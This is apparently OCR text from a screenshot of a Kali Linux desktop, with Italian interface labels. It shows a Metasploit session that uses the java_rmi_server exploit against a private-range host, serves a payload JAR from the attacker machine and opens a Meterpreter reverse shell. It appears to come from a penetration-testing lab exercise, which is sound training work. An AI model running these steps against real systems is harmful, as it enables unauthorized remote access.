 1 2 3 4
5:44
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
php
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.50.100
RHOST ⇒ 192.168.50.100
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.50.101
LHOST ⇒ 192.168.50.101
msf6 exploit(multi/misc/java_rmi_server) > use
Usage: use <name|term|index>
Interact with a module by name or search term/index.
If a module name is not found, it will be treated as a search term.
An index from the previous search results can be selected if desired.
Examples:
use exploit/windows/smb/ms17_010_eternalblue
use eternalblue
use <name|index>
search eternalblue
use <name|index>
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.50.101:4444
[*] 192.168.50.100:1099 - Using URL: http://192.168.50.101:8080/Kh9LPX955MVzoe
[*] 192.168.50.100:1099 - Server started.
[*] 192.168.50.100:1099 - Sending RMI Header...
[*] 192.168.50.100:1099 - Sending RMI Call...
[*] 192.168.50.100:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.50.100
[*] Meterpreter session 1 opened (192.168.50.101:4444 → 192.168.50.100:34124) at 2023-06-09 05:44:13 +0200
meterpreter >
KALI LINUX
quieter you become, the more you are able to hear"